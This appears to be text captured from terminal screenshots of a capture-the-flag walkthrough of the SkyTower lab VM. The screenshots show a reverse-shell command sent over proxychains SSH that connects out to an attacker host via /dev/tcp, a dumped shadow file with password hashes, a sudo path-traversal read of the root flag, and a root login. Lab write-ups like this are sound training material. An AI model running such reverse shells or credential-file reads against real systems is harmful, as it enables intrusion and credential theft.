 /bin/bash
/bin/bash 150x4
$proxychains ssh sara@192.168.43.98 sh -i >& /dev/tcp/192.168.43.242/8001 0>&1
sara@192.168.43.98's password:
/bin/bash 150x22
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::
$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
/bin/bash 150x11
root@192.168.43.98's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 09:01:28 2014
root@SkyTower:~#